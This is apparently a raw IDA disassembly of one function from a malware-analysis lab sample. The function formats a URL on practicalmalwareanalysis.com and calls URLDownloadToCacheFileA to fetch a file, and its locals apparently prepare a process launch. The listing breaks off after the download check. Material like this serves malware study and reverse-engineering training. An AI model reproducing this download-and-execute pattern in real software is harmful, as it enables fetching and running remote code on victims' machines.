 .text:004011A3 ; int __cdecl sub_4011A3(char *)
.text:004011A3 sub_4011A3 proc near ; CODE XREF: _main+12C↓p
.text:004011A3
.text:004011A3 StartupInfo = _STARTUPINFOA ptr -460h
.text:004011A3 var_41C = dword ptr -41Ch
.text:004011A3 ApplicationName = byte ptr -418h
.text:004011A3 var_218 = dword ptr -218h
.text:004011A3 var_214 = byte ptr -214h
.text:004011A3 var_210 = byte ptr -210h
.text:004011A3 ProcessInformation= _PROCESS_INFORMATION ptr -10h
.text:004011A3 arg_0 = dword ptr 8
.text:004011A3
.text:004011A3 push ebp
.text:004011A4 mov ebp, esp
.text:004011A6 sub esp, 460h
.text:004011AC mov eax, [ebp+arg_0]
.text:004011AF push eax ; char *
.text:004011B0 call _strlen
.text:004011B5 add esp, 4
.text:004011B8 mov [ebp+var_218], eax
.text:004011BE mov ecx, [ebp+arg_0]
.text:004011C1 add ecx, [ebp+var_218]
.text:004011C7 mov dl, [ecx-1]
.text:004011CA mov [ebp+var_214], dl
.text:004011D0 movsx eax, [ebp+var_214]
.text:004011D7 push eax
.text:004011D8 mov ecx, [ebp+arg_0]
.text:004011DB push ecx
.text:004011DC push offset aHttpWww_practi ; "http://www.practicalmalwareanalysis.com"...
.text:004011E1 lea edx, [ebp+var_210]
.text:004011E7 push edx ; char *
.text:004011E8 call _sprintf
.text:004011ED add esp, 10h
.text:004011F0 push 0 ; LPBINDSTATUSCALLBACK
.text:004011F2 push 0 ; DWORD
.text:004011F4 push 200h ; cchFileName
.text:004011F9 lea eax, [ebp+ApplicationName]
.text:004011FF push eax ; LPSTR
.text:00401200 lea ecx, [ebp+var_210]
.text:00401206 push ecx ; LPCSTR
.text:00401207 push 0 ; LPUNKNOWN
.text:00401209 call URLDownloadToCacheFileA
.text:0040120E mov [ebp+var_41C], eax
.text:00401214 cmp [ebp+var_41C], 0
.text:0040121B jz short loc_401221
.text:0040121D xor eax, eax
.text:0040121F jmp short loc_401281